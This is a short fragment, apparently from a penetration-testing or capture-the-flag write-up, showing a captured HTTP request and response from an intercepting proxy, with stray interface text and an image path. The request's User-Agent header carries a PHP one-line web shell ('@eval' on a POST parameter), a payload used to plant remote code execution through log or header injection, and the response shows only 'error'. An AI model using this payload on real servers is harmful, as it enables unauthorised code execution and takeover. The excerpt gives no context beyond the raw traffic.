 3 User-Agent: <?php @eval($_POST['a']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en;q=0.3,en-US;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
3 Date:
4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 5
8
9 error
Search...
0 matches
drinkflower.asia